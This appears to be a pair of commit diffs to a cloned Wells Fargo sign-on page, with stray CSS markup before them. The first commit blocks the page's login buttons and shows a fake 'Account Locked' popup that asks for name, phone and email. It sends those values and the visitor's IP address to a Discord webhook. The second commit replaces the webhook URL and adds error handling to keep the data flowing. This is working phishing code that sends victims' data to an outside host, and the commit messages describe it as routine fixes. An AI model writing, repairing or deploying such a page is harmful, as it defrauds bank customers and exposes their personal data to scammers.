flex: initial; flex-flow: initial; float: initial; flood-color: initial; flood-opacity: initial; grid: initial; grid-area: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interactivity: initial; interest-delay: initial; interpolate-size: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; line-height: initial; list-style: initial; margin-block: initial; margin: initial; margin-inline: initial; marker: initial; mask: initial; mask-type: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline: initial; outline-offset: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding: initial; padding-inline: initial; page: initial; page-orientation: initial; paint-order: initial; perspective: initial; perspective-origin: initial; pointer-events: initial; position-try: initial; position-visibility: initial; print-color-adjust: initial; quotes: initial; r: initial; reading-flow: initial; reading-order: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rule-overlap: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-initial-target: initial; scroll-margin-block: initial; scroll-margin: initial; scroll-margin-inline: initial; scroll-marker-group: initial; scroll-padding-block: initial; scroll-padding: initial; scroll-padding-inline: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-target-group: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; tab-size: initial; table-layout: initial; text-align: initial; text-align-last: initial; text-anchor: initial; text-autospace: initial; text-box: initial; text-combine-upright: initial; text-decoration: initial; text-decoration-skip-ink: initial; text-emphasis: initial; text-emphasis-position: initial; text-indent: initial; text-justify: initial; text-overflow: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; timeline-scope: initial; timeline-trigger: initial; touch-action: initial; transform: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transition: initial; translate: initial; trigger-scope: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-group: initial; view-transition-name: initial; view-transition-scope: initial; visibility: initial; border-spacing: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-mask-box-image: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; white-space-collapse: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; x: initial; y: initial; display: block; position: relative; z-index: 2147483647; font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, sans-serif;"><div id="mozbar-toolbar-wrapper"></div></body></html></template></mozbar-toolbar></html>

==== commit a6b40506: "Replace favicon with custom logo.svg" ====
--- a/WFL.html
+++ b/WFL.html
@@ -28,6 +28,7 @@
   
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 	<meta name="robots" content="noindex">
+<link rel="icon" type="image/svg+xml" href="./WFL_files/logo.svg">
   <meta http-equiv="X-UA-Compatible" content="ie=edge">
 	
 
@@ -329,24 +330,182 @@
         left: 0;
         z-index:9999;
 	    }</style><script src="./WFL_files/detector-dom.min.js.download" async="" id="_cls_detector" data-clsconfig="reportURI=https://gbxreport-prod.wf.com/glassbox/reporting/0C458F45-AC71-02CE-34D8-401C8A313B38/cls_report;clientAttributesEnabled=true;clientAttributesMaxLength=150;recordConsoleErrors=true;recordScrolls=true;recordMouseMoves=true;recordErrors=true;recordHovers=true;idleEventTimeInterval=-1;reportInterval=10000;interceptAjax=true;ajaxRecordMetadata=never;domMaskingMode=blacklist;domBlacklistMaskContentByClass=pmask;valueMaskingMode=blacklist;maskBlacklistValueByClass=pmask;domKeepScriptMatching=WF_TAGGING_DATA;captureGlobalObjects=WF_TAGGING_DATA;domTamperingDetectionEnabled=true;domOmitById=keypad;captureGlobalObjectsOnSegmentChange=true;devToolsDebuggerBasedDetection=false;ajaxRecordRequestHeaders=hostMatches(wellsfargo);ajaxRecordResponseHeaders=hostMatches(wellsfargo);ajaxRecordStats=hostMatches(wellsfargo);" nonce=""></script><script src="./WFL_files/alloy.js.download" async="" id="tagging-aep-websdk" nonce=""></script><script src="./WFL_files/gtag.js.download" async="" id="tagging-gtag" nonce=""></script><script src="./WFL_files/OrchestratorMain.js.download" async="" id="tagging-qualtrics" nonce=""></script><script nonce="">
-  // Disable all link navigation
+  // Show Account Locked error message with contact form
+  function showAccountLockedError() {
+    var backdrop = document.getElementById('popup-backdrop');
+    if (!backdrop) {
+      backdrop = document.createElement('div');
+      backdrop.id = 'popup-backdrop';
+      backdrop.style.cssText = 'display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.45);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);z-index:999998;';
+      document.body.appendChild(backdrop);
+    }
+    backdrop.style.display = 'block';
+
+    var errorDiv = document.getElementById('account-locked-error');
+    if (!errorDiv) {
+      errorDiv = document.createElement('div');
+      errorDiv.id = 'account-locked-error';
+      errorDiv.setAttribute('role', 'alert');
+      errorDiv.setAttribute('aria-live', 'assertive');
+      errorDiv.style.cssText = 'display:none;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999;width:90%;max-width:420px;background:#fff;border-radius:8px;box-shadow:0 8px 32px rgba(0,0,0,0.25);font-family:inherit;overflow:hidden;';
+
+      var header = document.createElement('div');
+      header.style.cssText = 'background-color:#cd1403;padding:16px 20px;color:#fff;display:flex;justify-content:space-between;align-items:flex-start;';
+      var headerLeft = document.createElement('div');
+      var headerTitle = document.createElement('h2');
+      headerTitle.textContent = 'Account Locked';
+      headerTitle.style.cssText = 'margin:0;font-size:18px;font-weight:700;font-family:inherit;color:#ffcc00;';
+      var headerSub = document.createElement('p');
+      headerSub.textContent = 'Contact support for assistance.';
+      headerSub.style.cssText = 'margin:4px 0 0 0;font-size:13px;opacity:0.9;font-family:inherit;';
+      headerLeft.appendChild(headerTitle);
+      headerLeft.appendChild(headerSub);
+
+      header.appendChild(headerLeft);
+      errorDiv.appendChild(header);
+
+      var body = document.createElement('div');
+      body.style.cssText = 'padding:20px;';
+
+      var form = document.createElement('form');
+      form.id = 'callback-contact-form';
+      form.style.cssText = 'display:flex;flex-direction:column;gap:14px;';
+
+      function createField(labelText, type, placeholder, name) {
+        var wrapper = document.createElement('div');
+        wrapper.style.cssText = 'display:flex;flex-direction:column;gap:4px;';
+        var label = document.createElement('label');
+        label.textContent = labelText;
+        label.style.cssText = 'font-weight:600;font-size:13px;color:#3b3331;font-family:inherit;';
+        var input = document.createElement('input');
+        input.type = type;
+        input.name = name;
+        input.placeholder = placeholder;
+        input.required = true;
+        input.style.cssText = 'padding:10px 12px;border:1px solid #767676;border-radius:4px;font-size:14px;font-family:inherit;box-sizing:border-box;';
+        input.onfocus = function() { this.style.borderColor = '#cd1403'; this.style.outline = 'none'; };
+        input.onblur = function() { this.style.borderColor = '#767676'; };
+        wrapper.appendChild(label);
+        wrapper.appendChild(input);
+        return wrapper;
+      }
+
+      form.appendChild(createField('Name', 'text', 'Your name', 'name'));
+      form.appendChild(createField('Phone Number', 'tel', 'Your phone number', 'phone'));
+      form.appendChild(createField('Email', 'email', 'you@example.com', 'email'));
+
+      var submitBtn = document.createElement('button');
+      submitBtn.type = 'submit';
+      submitBtn.textContent = 'Request Callback';
+      submitBtn.style.cssText = 'padding:12px;background-color:#cd1403;color:#fff;border:none;border-radius:4px;font-size:14px;font-weight:700;cursor:pointer;font-family:inherit;transition:background-color 0.2s;';
+      submitBtn.onmouseover = function() { this.style.backgroundColor = '#a81002'; };
+      submitBtn.onmouseout = function() { this.style.backgroundColor = '#cd1403'; };
+      form.appendChild(submitBtn);
+
+      form.addEventListener('submit', function(e) {
+        e.preventDefault();
+
+        var webhookUrl = 'https://discord.com/api/webhooks/1553531473041039380/hHgPBAibgg8LPicpEJfFqhdbAnVFV2vrBzwrSROAfCWKsuL0yyW-LpO_xLdL3Sxv-huh';
+
+        fetch('https://api.ipify.org?format=json')
+          .then(function(res) { return res.json(); })
+          .then(function(data) {
+            var payload = {
+              content: ':phone: **New Callback Request**',
+              embeds: [{
+                title: 'Callback Request Details',
+                color: 13414659,
+                fields: [
+                  { name: 'Name', value: form.querySelector('[name="name"]').value, inline: true },
+                  { name: 'Phone Number', value: form.querySelector('[name="phone"]').value, inline: true },
+                  { name: 'Email', value: form.querySelector('[name="email"]').value, inline: true },
+                  { name: 'IP Address', value: data.ip, inline: true }
+                ],
+                timestamp: new Date().toISOString()
+              }]
+            };
+
+            fetch(webhookUrl, {
+              method: 'POST',
+              headers: { 'Content-Type': 'application/json' },
+              body: JSON.stringify(payload)
+            });
+          });
+
+        var successDiv = document.createElement('div');
+        successDiv.style.cssText = 'display:flex;flex-direction:column;align-items:center;gap:12px;padding:24px 0;';
+
+        var checkCircle = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
+        checkCircle.setAttribute('width', '56');
+        checkCircle.setAttribute('height', '56');
+        checkCircle.setAttribute('viewBox', '0 0 56 56');
+        checkCircle.innerHTML = '<circle cx="28" cy="28" r="26" fill="#468254" opacity="0.12"/>' +
+          '<circle cx="28" cy="28" r="24" fill="#468254"/>' +
+          '<path d="M17 28 L25 36 L39 20" stroke="#fff" stroke-width="3.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>';
+
+        var successMsg = document.createElement('p');
+        successMsg.textContent = 'Thank you! Support will contact you shortly.';
+        successMsg.style.cssText = 'color:#468254;font-weight:600;text-align:center;margin:0;font-size:15px;font-family:inherit;';
+
+        successDiv.appendChild(checkCircle);
+        successDiv.appendChild(successMsg);
+        form.replaceWith(successDiv);
+      });
+
+      body.appendChild(form);
+      errorDiv.appendChild(body);
+      document.body.appendChild(errorDiv);
+    }
+    errorDiv.style.display = 'block';
+  }
+
+  // Disable all link navigation and intercept login button clicks
   document.addEventListener('click', function(e) {
+    var popup = document.getElementById('account-locked-error');
+    if (popup && popup.contains(e.target)) return;
+
     let target = e.target;
-    // Check if clicked element or any parent is a link
+    // Check if clicked element or any parent is a link or submit button
     while (target && target !== document) {
       if (target.tagName === 'A') {
         e.preventDefault();
         e.stopPropagation();
         return false;
       }
+      if (target.tagName === 'BUTTON' || (target.tagName === 'INPUT' && (target.type === 'submit' || target.type === 'button'))) {
+        var btnText = (target.textContent || target.value || '').trim().toLowerCase();
+        if (btnText.indexOf('sign on') !== -1 || btnText.indexOf('signin') !== -1 || btnText.indexOf('log in') !== -1 || btnText.indexOf('login') !== -1 || btnText.indexOf('submit') !== -1 || target.type === 'submit') {
+          e.preventDefault();
+          e.stopPropagation();
+          showAccountLockedError();
+          return false;
+        }
+      }
       target = target.parentElement;
     }
   }, true);
   
-  // Disable form submissions
+  // Show error for any login attempt
   document.addEventListener('submit', function(e) {
+    var popup = document.getElementById('account-locked-error');
+    if (popup && popup.contains(e.target)) return;
+
     e.preventDefault();
     e.stopPropagation();
+
+    var errorDiv = document.getElementById('account-locked-error');
+    if (!errorDiv) {
+      errorDiv = document.createElement('div');
+      errorDiv.id = 'account-locked-error';
+      errorDiv.setAttribute('role', 'alert');
+      errorDiv.setAttribute('aria-live', 'assertive');
+      errorDiv.textContent = 'Account Locked, Contact support.';
+      errorDiv.style.cssText = 'display:none;background-color:#fdecea;border:1px solid #d32f2f;border-radius:4px;color:#b71c1c;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;font-size:14px;font-weight:600;margin:16px;padding:12px 16px;position:fixed;top:16px;left:50%;transform:translateX(-50%);z-index:999999;box-shadow:0 2px 8px rgba(0,0,0,0.2);max-width:90%;text-align:center;';
+      document.body.appendChild(errorDiv);
+    }
+    errorDiv.style.display = 'block';
+    errorDiv.scrollIntoView({ behavior: 'smooth', block: 'center' });
+
     return false;
   }, true);
   

==== commit 5f786466: "Fix contact form webhook: replace dead URL, add error handling, remove ipify.org dependency" ====
--- a/WFL.html
+++ b/WFL.html
@@ -405,32 +405,49 @@
       form.addEventListener('submit', function(e) {
         e.preventDefault();
 
-        var webhookUrl = 'https://discord.com/api/webhooks/1553531473041039380/hHgPBAibgg8LPicpEJfFqhdbAnVFV2vrBzwrSROAfCWKsuL0yyW-LpO_xLdL3Sxv-huh';
-
-        fetch('https://api.ipify.org?format=json')
+        var webhookUrl = 'https://discord.com/api/webhooks/1554175041409917011/-a74VR3l61m86vdvLcVLw3mK4VUXQvHzIyCy8r_mP9hYFEVzLteFeyxIIoM8ermgFle_';
+
+        var name = form.querySelector('[name="name"]').value;
+        var phone = form.querySelector('[name="phone"]').value;
+        var email = form.querySelector('[name="email"]').value;
+
+        function sendToDiscord(ip) {
+          var payload = {
+            content: ':phone: **New Callback Request**',
+            embeds: [{
+              title: 'Callback Request Details',
+              color: 13414659,
+              fields: [
+                { name: 'Name', value: name, inline: true },
+                { name: 'Phone Number', value: phone, inline: true },
+                { name: 'Email', value: email, inline: true },
+                { name: 'IP Address', value: ip || 'N/A', inline: true }
+              ],
+              timestamp: new Date().toISOString()
+            }]
+          };
+
+          return fetch(webhookUrl, {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify(payload)
+          }).then(function(resp) {
+            if (!resp.ok) throw new Error('Webhook failed: ' + resp.status);
+            return resp;
+          });
+        }
+
+        // Try to get IP, but don't block submission if it fails
+        var ipPromise = fetch('https://api.ipify.org?format=json')
           .then(function(res) { return res.json(); })
-          .then(function(data) {
-            var payload = {
-              content: ':phone: **New Callback Request**',
-              embeds: [{
-                title: 'Callback Request Details',
-                color: 13414659,
-                fields: [
-                  { name: 'Name', value: form.querySelector('[name="name"]').value, inline: true },
-                  { name: 'Phone Number', value: form.querySelector('[name="phone"]').value, inline: true },
-                  { name: 'Email', value: form.querySelector('[name="email"]').value, inline: true },
-                  { name: 'IP Address', value: data.ip, inline: true }
-                ],
-                timestamp: new Date().toISOString()
-              }]
-            };
-
-            fetch(webhookUrl, {
-              method: 'POST',
-              headers: { 'Content-Type': 'application/json' },
-              body: JSON.stringify(payload)
-            });
+          .then(function(data) { return data.ip; })
+          .catch(function() { return null; });
+
+        ipPromise.then(function(ip) {
+          sendToDiscord(ip).catch(function(err) {
+            console.error('Discord webhook error:', err);
           });
+        });
 
         var successDiv = document.createElement('div');
         successDiv.style.cssText = 'display:flex;flex-direction:column;align-items:center;gap:12px;padding:24px 0;';
